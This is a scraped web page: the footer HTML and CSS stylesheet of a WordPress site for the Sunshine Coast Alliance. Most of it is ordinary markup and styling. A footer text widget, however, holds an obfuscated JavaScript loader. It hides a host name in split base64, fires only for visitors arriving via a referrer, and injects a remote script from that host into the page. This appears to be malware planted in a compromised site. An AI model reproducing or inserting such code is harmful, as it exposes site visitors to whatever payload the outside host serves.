          <div class="col-md-6 nopadding"><ul id="menu-footer-menu-2" class=""><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.scaia.org.au/news-blog/">News &#038; Blog</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scaia.org.au/gallery/">Gallery</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scaia.org.au/contact-us/">Contact Us</a></li>
</ul></div>        </div>
      </div>
      <div class="col-lg-4 col-md-6 col-sm-6 bottom-margin">
        <div class="footertop-mid-sec">
          <h3>Newsletter</h3>
          <p>Get our e-newsletter filled with tips and info about the places you love.</p>
          <script type="text/javascript">
			//<![CDATA[
			if (typeof newsletter_check !== "function") {
			window.newsletter_check = function (f) {
				var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
				if (!re.test(f.elements["ne"].value)) {
					alert("The email is not correct");
					return false;
				}
				for (var i=1; i<20; i++) {
				if (f.elements["np" + i] && f.elements["np" + i].required && f.elements["np" + i].value == "") {
					alert("");
					return false;
				}
				}
				if (f.elements["ny"] && !f.elements["ny"].checked) {
					alert("You must accept the privacy statement");
					return false;
				}
				return true;
			}
			}
			//]]>
		</script>
          <div class="clearfix"></div>
          <form class="formSection" method="post" action="http://yourwebsitedeveloper.com.au/scaia/?na=s" onsubmit="return newsletter_check(this)">
          	<input class="form-control1 newsletter-email" type="email" placeholder="email us" name="ne" size="30" required>
            <input class="btn btnCustom newsletter-submit" type="submit" value="GO"/>
          </form>
        </div>

      </div>
      <div class="col-md-4 col-md-12 col-sm-12">
        <div class="footer-collast">
          			<div id="text-3" class="container widget_text">			<div class="textwidget">       <Div class="contact-details">
            <span>Email:</span> <a href="mailto:info@sunshinecoastalliance.com.au">info@scaia.org.au </a></div>
        </div></div>
		</div><div id="text-117" class="container widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>              </div>
    </div>
  </div>
  
  <footer class="footer">
    <div class="container">
      <div class="col-md-12">
        <div class="copyright text-center"> &copy; 2015. Sunshine Coast Alliance, All Rights reserved.<br/><br/> <a href="http://suncoastwebsolutions.com.au" target="blank">Suncoast Web Solutions</a> | <a href="http://suncoasthosting.com.au" target="blank">Suncoast Hosting</a> </div>
      </div>
    </div>
  </footer> 
    
    
</div><!-- #page -->

<script type="text/javascript" src="https://www.scaia.org.au/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.scaia.org.au\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scaia.org.au/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.scaia.org.au/wp-content/themes/scaia/js/navigation.js?ver=20140711" id="scaia-navigation-js"></script>
<script type="text/javascript" src="http://code.jquery.com/jquery-1.11.1.min.js?ver=1.11.1" id="script-jquery-js"></script>
<script type="text/javascript" src="http://netdna.bootstrapcdn.com/bootstrap/3.1.1/js/bootstrap.min.js?ver=3.1.1" id="script-bootstrap-js"></script>
<script type="text/javascript" src="https://www.scaia.org.au/wp-content/themes/scaia/js/owl.carousel.js?ver=3.1.1" id="script-carousel-js"></script>
<script type="text/javascript" src="http://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/3.3.0/ekko-lightbox.min.js?ver=3.3.0" id="script-ekko-lightbox-js"></script>
<script type="text/javascript" src="https://www.scaia.org.au/wp-content/themes/scaia/js/custom.js?ver=1.0.0" id="script-custom-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.scaia.org.au/wp-content/themes/scaia/css/style.css?ver=1.0.0
body_size: 5352
content:
/*
	1. General style
	2. Global style
	1. General style
*/

* {
	padding: 0;
	margin: 0;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	/*vertical-align: baseline;*/
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.row {
	margin-right: 0px !important;
	margin-left: 0px !important;
}
.container {
/*max-width: 970px !important;*/
	
}
body {
	font-family: 'Lato', sans-serif;
}
/* 2. Global structure style */
.wrapper {
	padding: 0;
	margin: 0;
	background: #fff;
	overflow: hidden;
	height: 100%;
	min-height: 600px;
}


	
.top {
	width: 100%;
	position: relative;
	padding-top: 12px;
	padding-bottom: 12px;
	background: #222222;
}
.top .top-text {
	font: 14px 'Lato', sans-serif;
	font-weight: 400;
	color: #e9e9e9;
}
.top .top-rtext {
	font: 15px 'Lato', sans-serif;
	font-weight: 400;
	color: #ff934c;
	text-align: right;
}
.top .top-rtext a {
	color: #ff934c;
	text-decoration: none;
}
.top .top-rtext a:hover {
	color: #fff;
	text-decoration: none;
}
.header {
	width: 100%;
	height: auto;
	padding: 15px 0px;
}
.header .logo {
	float: left;
}
h1 {
	color: #6fbb77;
	font-size: 44px;
	font-family: 'Lato', sans-serif;
	line-height: 56px;
	font-weight: bold;
	padding-bottom: 12px;
}
h2 {
}
p {
	color: #3b3b3b;
	font-size: 15px;
	font-family: 'Lato', sans-serif;
	line-height: 20px;
	font-weight: normal;
	padding-bottom: 15px;
}
.button {
	background: #fede5b;
	color: #8b7004;
	padding: 8px 30px 7px 15px;
	border: solid 1px #fede5b;
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	font-weight: 600;
	text-transform: uppercase;
	position: relative;
	display: inline-block;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 2px 0 0 #fff2bb;
	box-shadow: inset 0 2px 0 0 #fff2bb;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.button:after {
	position: absolute;
	top: 50%;
	margin-top: -7px;
	right: 12px;
	content: url(../images/bnt-arrow.png);
	width: 7px;
	height: 13px;
}
.button:hover {
	background: #f1c820;
	color: #625007;
	text-decoration: none;
	border: solid 1px #f1c820;
	-webkit-box-shadow: inset 0 2px 0 0 #f7e38c;
	box-shadow: inset 0 2px 0 0 #f7e38c;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
/*--2.1 menu style--*/

.navbar {
	background: none;
	padding: 0px;
	border: none;
}
.navbar-nav {
	width: 100%;
	margin-top: 43px;
}
.navbar-nav > ul {
	padding: 0px;
}
.navbar-nav > li {
	display: inline;
	text-transform: uppercase;
}
.navbar-nav > li > a {
	font-family: 'Lato', sans-serif;
	padding: 5px 16px 5px 16px;
	font-size: 15px;
	font-weight: 700;
	color: #000000;
}
.navbar-nav > li > a:hover {
	background: url(../images/hover.jpg) no-repeat center bottom;
	color: #e26818 !important;
}
.navbar-nav > li.current-menu-item > a {
	background: url(../images/hover.jpg) no-repeat center bottom;
	color: #e26818 !important;
}
.navbar-inverse {
	background: none !important;
	border: none;
	padding: 0px;
}
.navbar-collapse {
	padding-left: 0px;
	padding-right: 0px;
	
}
.navbar-inverse .navbar-toggle {
	background: #333 none repeat scroll 0 0;
	border-color: #333;
}
.navbar-toggle {
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
	float: right;
	margin-bottom: 8px;
	margin-right: 15px;
	margin-top: 50px;
	padding: 9px 10px;
	position: relative;
}
/* 2.2 banner style */
#myCarousel {
	margin-top: 0px;
	background:#171717;
}
.carousel-indicators {
	bottom: 40px;
}
.carousel-indicators li {
	background-color: #979798;
	border: solid 1px #979798;
	border-radius: 10px;
	cursor: pointer;
	display: inline-block;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	width: 10px;
}
.carousel-caption {
	padding: 20px 5px 10px 5px !important;
	bottom: 24%;
	color: #fff !important;
	left: 10%;
	right: 10%;
	position: absolute;
	text-align: left;
	z-index: 10;
	text-shadow: none;
}
.carousel-caption h1 {
	font-family: 'Lato', sans-serif;
	font-size: 54px;
	line-height: 60px;
	font-weight: 900;
	color: #fff !important;
	margin-bottom: 5px;
}
.carousel-caption h1 span {
	font-family: 'Lato', cursive;
	font-size: 52px;
	line-height: 58px;
	font-weight: 700;
	color: #fff !important;
}
.carousel-caption p {
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	line-height: 18px;
	font-weight: 400;
	color: #fff !important;
	margin-bottom: 5px;
}
.carousel-captionbtn {
	border-radius: 4px;
	font-size: 24px;
	padding: 10px 26px;
	text-transform: uppercase;
	margin-bottom: 0px;
	background: #fc811e;
	outline: none;
	border:none;
}
.carousel-captionbtn:hover {
	background: #e46a08;
	outline: none;
}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {
	font-size: 30px;
	height: 30px;
	margin-left: -50px;
	margin-top: -15px;
	width: 30px;
}
.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {
	right: 20%;
}
.carousel-control .icon-next, .carousel-control .glyphicon-chevron-left {
	right: 20%;
}
.mid-content-area {
	width: 100%;
	height: auto;
	padding: 60px 0px 50px 0px;
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	line-height: 20px;
	font-weight: 400
}
.mid-content-head {
	font-family: 'Lato', sans-serif;
	font-size: 31px;
	color: #171717;
}
.mid-content-area h2 {
	font-family: 'Lato', sans-serif;
	font-size: 30px;
	line-height: 36px;
	color: #000000;
	font-weight: 700;
	margin-bottom: 30px;
}
.mid-content-area h3 {
	font-family: 'Lato', sans-serif;
	font-size: 22px;
	line-height: 25px;
	color: #0799b9;
	margin-bottom: 6px;
	margin-top: 12px !important;
}

.mid-content-area h4 {
	font-family: 'Lato', sans-serif;
	font-size: 20px;
	line-height: 25px;
	color: #000000;
	font-weight: 700;
	margin-bottom: 20px;	
}

.mid-content-area h5 {
	font-family: 'Lato', sans-serif;
	font-size: 20px;
	line-height: 25px;
	color: #3b3b3b;
	font-weight: 500;
	margin-bottom: 20px;	
}
.mid-content-area h6 {
	font-family: 'Lato', sans-serif;
	font-size: 19px;
	line-height: 23px;
	color: #e26818;
	font-weight: 700;
	margin-bottom: 20px;
}
.mid-content-area p {
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	line-height: 20px;
	font-weight: 400;
	margin-bottom: 10px;
	color: #3b3b3b;
}
.mid-content-area p strong {
	font-weight: 600;
}
.mid-content-area p span {
	font-weight: 600;
	color: #085eaf;
}
.mid-content-area img {
	font-weight: 600;
	color: #085eaf;
	margin-top: 10px;
	display:inline-block;
}
.mid-content-area p a {
	font-weight: 600;
	color: #085eaf;
	text-decoration: none;
}
.mid-content-area p a:hover {
	color: #000;
	text-decoration: none;
}

.mid-content-area ul{
	margin:0px;
	padding:0px;
	list-style-type:none;
	margin-bottom: 25px;
}
.ekko-lightbox-nav-overlay a {
	outline:none;
}
.cust-brand {
	padding-top:55px;
}
.mid-content-area ul li{
	background:url(../images/bullet.png) no-repeat;
	background-position:0px 6px;
	padding-left:25px;
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	line-height: 20px;
	font-weight: 400;
	margin-bottom:15px;	
	color: #3b3b3b;
}
.mid-content-area ul li span {
	color: #085eaf
	}
.mid-content-area ul li strong{
	font-weight: 600;
    }
.mid-content-area p span {
	font-weight: 600;
	color: #085eaf;
}


.divider {
	width: 100%;
	height: 1px;
	background: #e4e4e4;
	margin-top: 25px;
	margin-bottom: 45px;
}
.mid-content-col1 {
	width: 100%;
	padding-left: 45px;
	margin-bottom: 15px;
}
.event-area {
	width: 100%;
	height: auto;
	padding: 55px 0px 65px 0px;
	background: url(../images/blog-bg.png) no-repeat right top #f2d12a;
}
.event-area h2 {
	font-family: 'Lato', sans-serif;
	font-size: 30px;
	line-height: 36px;
	color: #000000;
	font-weight: 700;
	margin-bottom: 30px;
}
.event-new {
	width: 100%;
	height: auto;
	background: #fff;
	position: relative;
}
.event-new-tag {
	width: 100px;
	height: 32px;
	display: inline-block;
	background: #000;
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 32px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	position: absolute;
	z-index: 10;
	top: 20px;
}
.event-textarea {
	width: 100%;
	height: auto;
	background: #fff;
	padding: 15px 20px 20px 20px;
	font-family: 'Lato', sans-serif;
	font-size: 17px;
	line-height: 24px;
	color: #303030;
}
.event-textarea:hover {
	color: #e26818;
}
.event-textarea span {
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	line-height: 30px;
	color: #de5801;
	text-transform: uppercase;
}
.event-other-line {
	width: 13px;
	height: 4px;
	position: absolute;
	background: url(../images/blog-line.png) no-repeat;
	top: 33px;
	right: 0;
	z-index: 999;
}
.event-other {
	width: 100%;
	height: auto;
	padding: 32px 20px 56px 20px;
	background: #fff;
	color: #303030;
	font-size: 15px;
	line-height: 19px;
	position: relative;
	text-decoration: none;
	display: block;
}
.event-other font {
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	line-height: 19px;
	color: #de5801;
	text-transform: uppercase;
}
.event-other span {
	width: 13px;
	height: 4px;
	position: absolute;
	background: url(../images/blog-line.png) no-repeat;
	top: 38px;
	right: 0;
	z-index: 999;
}
.event-other:hover {
	background: #e26818;
	position: relative;
	text-decoration: none;
	color: #fff;
}
.event-other:hover font {
	color: #fff;
}
.event-other:hover span {
	width: 13px;
	height: 4px;
	position: absolute;
	background: url(../images/blog-line-white.png) no-repeat;
}
.small-padding {
	padding: 0px 3px 6px 3px;
}
.text-deco {
	text-decoration: none !important;
}
.quick-enquiry-section {
	width: 100%;
	height: auto;
	background: #fff;
	padding: 60px 0px;
	position: relative;
	font-family: 'Lato', sans-serif;
	font-size: 21px;
	color: #303030;
}
.quick-enquiry-section strong {
	font-weight: 700;
}
.quick-enquiry-arrow {
	width: 83px;
	height: 61px;
	background: url(../images/arrow.png) no-repeat;
	z-index: 999;
	margin: 0 auto;
	position: absolute;
	bottom: -10px;
	right: -95px;
}
a.readmore {
	width: auto;
	height: auto;
	display: block;
	border-radius: 3px;
	padding: 16px 38px;
	display: inline-block;
	font-family: 'Lato', sans-serif;
	font-size: 17px;
	font-weight: bold;
	text-decoration: none;
	text-transform: uppercase;
	color: #fff;
	background: #e26818;
	position: relative;
}
a:hover.readmore {
	color: #fff;
	background: #f2731f;
}
.readmore i {
	font-size: 16px;
	font-weight: bold;
}
.gallery-area {
	width: 100%;
	height: auto;
	background-size: cover;
	background: url(../images/gallery-banner.jpg) center top no-repeat #1e1e1e;
	padding: 60px 0px;
}
.gallery-area h2 {
	font-family: 'Lato', sans-serif;
	font-size: 30px;
	line-height: 36px;
	color: #fff;
	font-weight: 700;
	margin-bottom: 30px;
}
#owl-demo .item {
	margin: 3px;
}
#owl-demo .item img {
	display: block;
	width: 100%;
	height: auto;
}
.owl-buttons {
	width: 100% !important;
	position: absolute;
	top: 45%;
}
.owl-buttons .owl-prev {
	width: 36px;
	height: 36px;
	background: url(../images/left-arrow-small.png) no-repeat;
	left: -50px !important;
	float: left;
	position: absolute;
}
.owl-buttons .owl-next {
	width: 36px;
	height: 36px;
	background: url(../images/right-arrow-small.png) no-repeat;
	right: -50px !important;
	float: right;
	position: absolute;
}
.blog-area-start {
	width: 100%;
	height: auto;
	background: #fff;
	padding: 60px 0px;
	position: relative;
	font-family: 'Lato', sans-serif;
	font-size: 21px;
	color: #303030;
}
.inner-newsblog-area {
	width: 100%;
	height: auto;
	background: #f6f6f6;
	position: relative;
}
.newsblog-headarea {
	width: 100%;
	height: auto;
	padding: 65px 0px;
	background: #e26818;
	text-align: center;
	color: #fff;
	font-size: 38px;
	font-weight: 700;
}
.nopadding {
	padding: 0px;
}
.rpadding {
	padding: 0px 0px 0px 20px;
}
a.viewall {
	width: auto;
	height: auto;
	padding: 8px 12px;
	display: inline-block;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
	text-transform: uppercase;
	color: #fff;
	background: #f0cb24;
	position: absolute;
	right: 0;
	z-index: 999;
}
a:hover.viewall {
	color: #fff;
	background: #000;
}
.news-blog {
	width: 100%;
	height: auto;
	padding: 45px 0px;
}
.news-blog ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.news-blog ul li {
	width: 32.5%;
	display: inline-block;
	padding-left: 35px;
	padding-right: 35px;
	border-right: solid 1px #d0d0d0;
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	line-height: 19px;
	color: #222222;
	text-align: left;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
}
.news-blog ul li span {
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	text-transform: uppercase;
	color: #e26818;
}
.news-blog ul li:last-child {
	display: inline-block;
	padding-left: 35px;
	padding-right: 35px;
	border-right: none;
}
.news-blog ul li a {
	text-decoration: none;
	color: #222222;
	outline: none;
}
.news-blog ul li a:hover {
	text-decoration: none;
	color: #000;
}
.footertop {
	width: 100%;
	height: auto;
	background: #161616;
	padding: 60px 0px 30px 0px;
}
.footertop ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.footertop ul li {
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	font-weight: 500;
	line-height: 26px;
	display: block;
	color: #929ba2;
}
.footertop ul li a {
	color: #929ba2;
	text-decoration: none;
}
.footertop ul li a:hover {
	color: #f1ce26;
	text-decoration: none;
}
.footertop ul li.current-menu-item a {
	color: #f1ce26;
	text-decoration: none;
}
.footertop h3 {
	font-family: 'Lato', sans-serif;
	font-size: 24px;
	font-weight: 700;
	color: #ececec;
	margin-bottom: 30px;
	text-transform: uppercase;
}
.footertop-mid-sec {
	width: 90%;
	height: auto;
	font-family: 'Lato', sans-serif;
	font-size: 24px;
	font-weight: 700;
	color: #ececec;
	margin-bottom: 30px;
	padding-left: 20px;
}
.footertop-mid-sec p {
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	color: #919aa1;
	margin-bottom: 20px;
}
.formSection .form-control1 {
	height: 38px !important;
	width: 215px!important;
	border-radius: 3px!important;
	padding: 0 10px!important;
	background: #f1f1f1;
	border: #d2d2d2 solid 1px;
	border-radius: none !important;
	-webkit-box-shadow: 0px 1px 5px 0px rgba(196,214,216,0.1);
	-moz-box-shadow: 0px 1px 5px 0px rgba(196,214,216,0.1);
	box-shadow: 0px 1px 5px 0px rgba(196,214,216,0.1);
	font-family: 'lato', sans-serif;
	font-size: 14px !important;
	font-weight: 400;
	text-align: left;
	color: #414141;
	margin-bottom: 10px;
}
.formSection .form-control1:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6)
}
.formSection .btnCustom {
	padding: 9px 16px;
	background: #e26818!important;
	border: none !important;
	outline: none !important;
	border-radius: 3px;
	font-family: 'lato', sans-serif;
	font-size: 14px !important;
	font-weight: 700;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	display: inline-block;
	margin-top: 2px;
}
.footer-collast {
	width: auto;
	height: auto;
	padding-left: 35px;
}
.social-icon {
	width: auto;
	height: auto;
	margin-bottom: 18px;
	display: block;
}
.social-icon ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.social-icon ul li {
	width: 30px;
	height: 30px;
	display: inline;
	margin-right: 3px;
}
.social-icon ul li a {
	test-decoration: none;
	width:30px;
	height:30px;
	font-size:15px;
	display:inline-block;
	vertical-align:middle;
	border:1px solid #FFF;
	border-radius:50%;
	text-align:center;
}
.social-icon ul li a:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	test-decoration: none;
	border-color:#f1ce26;
}
.contact-details {
	width: 100%;
	height: auto;
	font-family: 'lato', sans-serif;
	font-size: 14px;
	line-height: 24px;
	color: #919aa1;
}
.contact-details span {
	font-family: 'lato', sans-serif;
	font-size: 14px;
	color: #f2f2f2;
	text-transform: uppercase;
}
.contact-details a {
	color:inherit;
}
#related_posts_rpw li img {
	margin-bottom:20px;
}
.contact-details strong {
	font-family: 'lato', sans-serif;
	font-size: 17px;
	color: #919aa1;
	font-weight: 700;
}
.footer {
	width: 100%;
	height: auto;
	background: #000000;
	padding: 21px 0px 18px 0px;
}
.footer .copyright {
	width: 100%;
	color: #4d4d4d;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	text-align: center !important;
}

.footer .copyright a{
	color: #4d4d4d;
}
	
.bottom-margin {
	margin-bottom: 0px;
}

/* about us start */
.innerbanner{
	width:100%; 
	height:auto;
	min-height:270px;
	background:url(../images/about-banner.png) no-repeat;
	background-size: cover;	
	}
	
/* galery start */
.gallerybanner{
	width:100%; 
	height:auto;
	min-height:270px;
	background:url(../images/gallery-banner.png) no-repeat;
	background-size: cover;	
	}	 
.smallBox{		
	height:100%;
	margin-bottom:30px;	
	
}
.smallBox img{	
	margin-top:0px !important;
	margin-bottom:0px !important;
	padding-bottom:0 !important;
}

.smallBox .linkImg{	
	border:none;
	display:block;	
	position:relative;
	padding:0px !important;
	background:#000;
	overflow:hidden;
	
}
.smallBox .linkImg img{
	width:100%;
	height:auto;
	filter:alpha(opacity=100);
	-moz-opacity:1;
	-khtml-opacity: 1;
	opacity: 1;			
    }
.smallBox .linkImg:hover img{
	filter:alpha(opacity=50);
	-moz-opacity:0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;
    }
.smallBox .linkImg .icon:hover{
	text-decoration:none;
    }

.smallBox .linkImg .icon{
	height:48px;
	width:48px;
	position:absolute;
	top:-48px;
	left:54%;
	margin-left:-35px;
	margin-top:-35px;
	border:solid 1px #fff;	
	text-align:center !important;	
	color:#fff;
	font-size:24px;
	line-height:44px;
	border-radius:3px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	overflow:hidden;
}
.smallBox .linkImg:hover .icon{
	top:55%;	
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

/* contact us */

.contact-banner{
	width:100%; 
	height:270px;
	min-height:270px;
	background:url(../images/contact-banner.png) no-repeat;
	background-size: cover;	
	}

.contactform{
	width:95%;
	padding-top:2px;
	
	}
.contactform .form-control {
	height: 46px !important;
	width: 100%!important;
	border-radius: 1px!important;
	padding: 0 10px!important;
	background: #fff;
	border: #d9d9d9 solid 1px;	
	-webkit-box-shadow: 0px 1px 5px 0px rgba(196,214,216,0.1);
	-moz-box-shadow: 0px 1px 5px 0px rgba(196,214,216,0.1);
	box-shadow: 0px 1px 5px 0px rgba(196,214,216,0.1);
	font-family: 'lato', sans-serif;
	font-size: 14px !important;
	font-weight: 400;
	text-align: left;
	color: #414141;
	margin-top: 10px!important;
}

.contactform .form-control-msg {
	height: 125px !important;
	padding: 10px 10px!important;
	margin-bottom:15px;

	}
.contactform .form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6)
}

.contactform .submit {
	padding: 11px 24px 11px 24px;
	background: #e26818!important;
	border: none !important;
	outline: none !important;
	border-radius: 3px;
	font-family: 'lato', sans-serif;
	font-size: 17px !important;
	font-weight: 700;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	display: inline-block;
	margin-top: 4px;
}

.contactform .submit .fa {		
		display: inline-block;
		margin-top: 0;
		margin-left: 2px;
		}
.contactform .submit:hover {
		color: #fff!important;		
		background-color: #c55003 !important;		
		}	 
		
.contact-details-main{
	width:100%;
	padding-left:60px;
	border-left:solid 1px #d9d9d9;
	min-height:290px;
	}
	
.contact-details-main{
	width:100%;
	padding-left:60px;
	border-left:solid 1px #d9d9d9;
	min-height:290px;
	font-family: 'lato', sans-serif;
	font-size: 14px !important;
	line-height:23px;
	font-weight:500;
	color:#3b3b3b;
	}
	
.contact-details-main span{	
	font-family: 'lato', sans-serif;
	font-size: 17px !important;
	font-weight:700;
	color:#3b3b3b;
	}	
	
.contact-details-main a{	
	color:#085eaf;
	text-decoration:none;
	}
	
.contact-details-main a:hover{	
	color:#000;
	text-decoration:none;
	}
	
	
/* events */	
		
.evens-banner{
	width:100%; 
	height:270px;
	min-height:270px;
	background:url(../images/events-banner.png) no-repeat;
	background-size: cover;	
	}

.event-totaldate-area{
	width:100%;	
	text-align:center;
	padding-right:20px;
	border-right:solid 1px #e4e4e4;
	}

.event-totaldate-area1{
	display:none;
	}
.event-date-area{
	width:100%;
	height:auto;
	font-family: 'lato', sans-serif;
	font-size: 14px;
	line-height:16px;
	font-weight:700;
	color:#4b4a4a;
	text-transform:uppercase;	
	}		
.event-date-area span{
	font-size: 28px;
	line-height:38px;
	font-weight:900;
	}	
	
.event-date-area font{
	font-size: 14px;
	line-height:16px;
	font-weight:700;
	color:#a29999;
	text-transform:uppercase;
	}
.event-date-sep{
	width:13px;
	height:4px;
	background:url(../images/blog-line.png) no-repeat;
	margin:0 auto;
	margin-top:8px;
	margin-bottom:8px;
	}	
	
.event-text	{
	font-family: 'lato', sans-serif;
	font-size: 15px;
	line-height:20px;
	color:#3b3b3b;	
	margin-bottom:20px;
	}	
		
.event-text	p{
	font-family: 'lato', sans-serif;
	font-size: 15px;
	line-height:20px;
	color:#3b3b3b;
	margin-bottom:0px;		
	}
.event-text	p small {		
	font-size:12px;
}
.event-text h4{
	font-family: 'lato', sans-serif;
	font-size: 20px;
	font-weight:500;
	color:#e26818;	
	margin-bottom:5px;
	}

.event-text a{	
	font-size: 14px;
	font-weight:700;
	color:#085eaf;		
	text-decoration:none;	
	}

.event-text a:hover{	
	color:#000;		
	text-decoration:none;	
	}	
	
.side-bar{
	width:100%;
	height:auto;
	padding-left:25px;
	}			
.related-item{
	width:100%;
	height:auto;	
	}

.related-item img{
	margin-bottom:18px;
	}		

.related-item a{
	width:100%; 
	height:auto;
	display:block;
	font-family: 'lato', sans-serif;
	font-size: 15px;
	font-weight:700;
	color:#e26818;
	text-decoration:none;
	padding-bottom:18px;
	}
		
.related-item a:hover{
	color:#000;
	text-decoration:none;
	}	
	
.related-sep{
	width:100%;
	height:1px;	
	border-bottom:solid 1px #e4e4e4;
	margin-top:10px;
	margin-bottom:30px;
	}
	
/* blog area */

.blog-banner{
	width:100%; 
	height:270px;
	min-height:270px;
	background:url(../images/blog-banner.png) no-repeat;
	background-size: cover;	
	}
	
.blog-area{
	width:auto;
	height:auto;
	}
	
.blog-image-area{
	width:auto;
	height:auto;
	position:relative;
	margin-bottom:30px;
	}	
.latest-news-tag {
	width: auto;
	height: auto;
	padding:7px 20px;
	display: block;
	background: #000;
	font-family: 'Lato', sans-serif;
	font-size: 17px;
	font-weight: 700;
	line-height: 32px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	position: absolute;
	z-index: 10;
	top: 28px;
    }	
	
.blog-text-area{
	width:auto;
	height:auto;		
	}
	
.blog-text-area h4{
	font-family: 'Lato', sans-serif;
	font-size: 24px;
	font-weight: 400;
	color:#e26818;
	margin-bottom:25px;
	}	
.blog-text-area h5{
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	font-weight: 400;
	color:#000;
	margin-bottom:25px;
	}
.blog-text-area h5 srtong {
	font-weight:700;
}
.blog-sep{
	width:100%;
	height:auto;	
	border-bottom:solid 1px #e4e4e4;
	border-top:solid 1px #e4e4e4;
	padding:15px 10px;
	margin-top:20px;
	margin-bottom:30px;
	font-size:13px;
	color:#777777;
	}
	
.blog-sep span{	
	color:#3b3b3b;
	}

.blog-sep i{	
	font-size:14px;
	}

